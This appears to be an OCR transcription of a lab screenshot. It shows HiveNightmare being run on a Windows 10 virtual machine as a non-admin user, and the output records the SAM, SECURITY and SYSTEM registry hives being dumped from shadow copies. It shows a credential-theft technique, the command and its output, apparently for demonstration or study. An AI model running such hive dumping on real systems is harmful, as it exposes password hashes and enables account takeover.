 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 Kali My Computer
HiveNightmare
File Home Share View
HiveNightmare Search HiveNightmare
Name Date modified Type Size
HiveNightmare 8/16/2021 1:34 PM Application 222 KB
SAM-2021-07-24 8/16/2021 1:40 PM File 128 KB
SECURITY-2021-07-24 8/16/2021 1:40 PM File 128 KB
SYSTEM-2021-07-24 8/16/2021 1:40 PM File 24,064 KB
Quick a
Des
Dov
Doc
Pict
OneDriv
This PC
Network
4 items
Command Prompt
C:\Users\Pankaj\Desktop>cd HiveNightmare
C:\Users\Pankaj\Desktop\HiveNightmare>HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SAM
Success: SAM hive from 2021-07-24 written out to current working directory as SAM-2021-07-24
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SECURIT
Y
Success: SECURITY hive from 2021-07-24 written out to current working directory as SECURITY-2021-
07-24
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-07-24 written out to current working directory as SYSTEM-2021-07-2
4
Assuming no errors above, you should be able to find hive dump files in current working directory
.
C:\Users\Pankaj\Desktop\HiveNightmare>
Type here to search
1:41 PM
8/16/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.